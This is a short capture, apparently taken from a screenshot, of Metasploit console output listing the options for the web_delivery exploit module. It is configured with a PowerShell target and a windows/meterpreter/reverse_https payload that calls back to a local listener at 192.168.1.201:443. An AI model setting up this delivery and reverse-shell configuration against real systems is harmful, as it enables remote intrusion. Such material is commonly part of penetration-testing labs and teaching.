 msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.201 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 9443 yes The local port to listen on.
SSL true no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.201 yes The local listener hostname
LPORT 443 yes The local listener port
LURI rfs no The HTTP Path
Exploit target:
Id Name
-- ----
2 PSH